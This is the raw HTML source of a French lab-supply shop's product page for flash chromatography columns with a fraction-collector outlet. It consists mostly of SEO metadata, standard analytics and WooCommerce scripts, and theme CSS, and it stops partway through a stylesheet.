

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/
body_size: 17312
content:
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS - Belleville-SA</title>
	<link rel="canonical" href="https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS - Belleville-SA" />
	<meta property="og:description" content="DIAMETRES 20 ET 26 EN RIN 29/32, AUTRES DIAMETRES EN RIN 45/40 VOIR ACCESSOIRES COLLECTEUR DE FRACTION : &nbsp;REF B0114 ET B0161" />
	<meta property="og:url" content="https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/" />
	<meta property="og:site_name" content="Belleville-SA" />
	<meta property="article:modified_time" content="2019-10-29T06:36:14+00:00" />
	<meta property="og:image" content="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif" />
	<meta property="og:image:width" content="683" />
	<meta property="og:image:height" content="2404" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/","url":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/","name":"COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS - Belleville-SA","isPartOf":{"@id":"https://www.belleville-sa.com/#website"},"primaryImageOfPage":{"@id":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/#primaryimage"},"image":{"@id":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/#primaryimage"},"thumbnailUrl":"https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif","datePublished":"2019-07-22T08:52:42+00:00","dateModified":"2019-10-29T06:36:14+00:00","breadcrumb":{"@id":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/#primaryimage","url":"https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif","contentUrl":"https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif","width":683,"height":2404},{"@type":"BreadcrumbList","@id":"https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.belleville-sa.com/"},{"@type":"ListItem","position":2,"name":"BOUTIQUE","item":"https://www.belleville-sa.com/boutique/"},{"@type":"ListItem","position":3,"name":"COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS"}]},{"@type":"WebSite","@id":"https://www.belleville-sa.com/#website","url":"https://www.belleville-sa.com/","name":"Belleville-SA","description":"FOURNITURES GÉNÉRALES DE LABORATOIRE Atelier soufflage de verre","publisher":{"@id":"https://www.belleville-sa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.belleville-sa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.belleville-sa.com/#organization","name":"Belleville-SA","url":"https://www.belleville-sa.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.belleville-sa.com/#/schema/logo/image/","url":"https://www.belleville-sa.com/wp-content/uploads/2019/07/logo.jpg","contentUrl":"https://www.belleville-sa.com/wp-content/uploads/2019/07/logo.jpg","width":200,"height":90,"caption":"Belleville-SA"},"image":{"@id":"https://www.belleville-sa.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Belleville-SA &raquo; Flux" href="https://www.belleville-sa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belleville-SA &raquo; Flux des commentaires" href="https://www.belleville-sa.com/comments/feed/" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.belleville-sa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.belleville-sa.com%2Fproduit%2Fcolonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.belleville-sa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.belleville-sa.com%2Fproduit%2Fcolonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions%2F&#038;format=xml" />
					<meta name="description" content="DIAMETRES 20 ET 26 EN RIN 29/32, AUTRES DIAMETRES EN RIN 45/40
VOIR ACCESSOIRES COLLECTEUR DE FRACTION : &nbsp;REF B0114 ET B0161"/>
				
		<meta property="og:locale" content="fr_FR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Belleville-SA"/>
		<meta property="og:title" content="COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS - Belleville-SA"/>
				<meta property="og:description" content="DIAMETRES 20 ET 26 EN RIN 29/32, AUTRES DIAMETRES EN RIN 45/40
VOIR ACCESSOIRES COLLECTEUR DE FRACTION : &nbsp;REF B0114 ET B0161"/>
				<meta property="og:url" content="https://www.belleville-sa.com/produit/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions/"/>
													<meta property="article:modified_time" content="2019-10-29T06:36:14+01:00"/>
											<meta property="og:image" content="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif"/>
		<meta property="og:image:width" content="683"/>
		<meta property="og:image:height" content="2404"/>
		<meta property="og:image:type" content="image/gif"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MN4L403C89"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.belleville-sa.com\/produit\/colonnes-chromato-flash-seules-normales-sortie-speciale-pour-collecteur-de-fractions\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MN4L403C89',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MN4L403C89', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.belleville-sa.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12172034' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.belleville-sa.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.belleville-sa.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.belleville-sa.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.belleville-sa.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.belleville-sa.com/wp-content/uploads/fusion-styles/21e058d8a88551eb5c70013c9fe2a588.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.belleville-sa.com","hash_tracking":"false","v4_id":"G-MN4L403C89"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.belleville-sa.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PLTTFJN5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.belleville-sa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLTTFJN5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://www.belleville-sa.com/wp-admin/admin-ajax.php","ajax_nonce":"f561bfb28c","flag_url":"https://www.belleville-sa.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.belleville-sa.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1762192136" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.belleville-sa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.belleville-sa.com/wp-json/wp/v2/product/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.belleville-sa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.belleville-sa.com/?p=263' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script>document.documentElement.className += " js";</script>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
            <style>

                .fusion-flyout-search .aws-container {
                    margin: 0 auto;
                    padding: 0;
                    width: 100%;
                    width: calc(100% - 40px);
                    max-width: 600px;
                    position: absolute;
                    top: 40%;
                    left: 20px;
                    right: 20px;
                }

                .fusion-overlay-search .aws-container {
                    width: 100%;
                }

                .fusion-secondary-menu-search .aws-container {
                    margin-left: 10px;
                }

            </style>

        		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128757758-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154466173-1');
</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(233,168,37,1);--wp--preset--color--awb-color-6: rgba(250,103,28,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(250,104,29,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: rgba(210,210,210,1);--wp--preset--color--awb-color-custom-13: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-14: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-15: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-16: rgba(140,137,137,1);--wp--preset--color--awb-color-custom-17: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-18: rgba(91,91,91,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 